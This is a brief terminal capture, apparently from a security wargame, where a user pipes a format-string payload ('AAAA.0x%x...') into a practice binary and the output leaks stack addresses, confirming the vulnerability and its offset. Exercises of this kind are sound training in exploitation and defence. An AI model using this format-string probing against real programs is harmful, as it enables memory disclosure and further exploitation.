 mike@pegasus:~$ printf '1\n1\nAAAA.0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: AAAA.0xbf9de87c0xa0xb75b71600xb7729ac00xb7755ff40xb77569180xbf9de8800x41414141
Selection:
Goodbye!